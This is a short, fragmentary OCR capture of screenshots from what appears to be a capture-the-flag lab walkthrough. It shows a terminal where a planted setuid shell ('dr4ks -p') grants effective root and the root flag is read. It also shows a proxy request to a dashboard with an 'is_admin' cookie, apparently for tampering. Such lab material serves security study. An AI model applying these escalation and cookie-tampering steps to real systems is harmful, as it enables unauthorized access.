 dvir@headless:~$ cd /tmp
dvir@headless:/tmp$ ls
dr4ks
rust_mozprofile7SZn4m
systemd-private-4077c85a049045c891470cd816216e91-low-memory-monitor.service-UdalfY
systemd-private-4077c85a049045c891470cd816216e91-ModemManager.service-tumFDa
systemd-private-4077c85a049045c891470cd816216e91-systemd-logind.service-o1D4vt
systemd-private-4077c85a049045c891470cd816216e91-systemd-timesyncd.service-H6mP8L
Temp-f9dab83a-7ae0-40a7-ba00-cd73a493d4c0
vmware-root_769-4248090657
dvir@headless:/tmp$ ./dr4ks -p
dr4ks-5.2# id
uid=1000(dvir) gid=1000(dvir) euid=0(root) groups=1000(dvir),100(users)
dr4ks-5.2# cat /root/root.txt
1805f7afafb31421fa40d2ff27575309
dr4ks-5.2#
POST:support()(email,fname,lname,message,
Quick Start Request & Response Requester Break
1 2 3 4
Send
POST http://10.10.11.8:5000/dashboard HTTP/1.1
host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 23
Origin: https://10.10.11.8:5000
Connection: keep-alive
Referer: https://10.10.11.8:5000/dashboard
Cookie: is_admin=
Upgrade-Insecure-Requests: 1